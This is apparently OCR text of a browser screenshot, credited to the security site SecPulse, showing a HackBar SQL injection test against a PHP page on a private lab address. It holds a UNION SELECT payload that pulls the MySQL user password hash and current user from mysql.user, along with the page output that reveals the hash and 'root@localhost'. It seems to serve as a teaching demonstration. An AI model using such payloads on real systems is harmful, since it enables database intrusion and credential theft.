 192.168.1.105/123.php
百度 <Ctrl+K>
HD
Aa
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.105/123.php
Split URL
Execute
Enable Post data Enable Referrer
Post data id=-2 union select 1,password,user() from mysql.user
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
select * from qq where id = -2 union select 1,password,user() from mysql.user
ID = 1
NAME = *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
AGE = root@localhost
SECPULSE
安全脉搏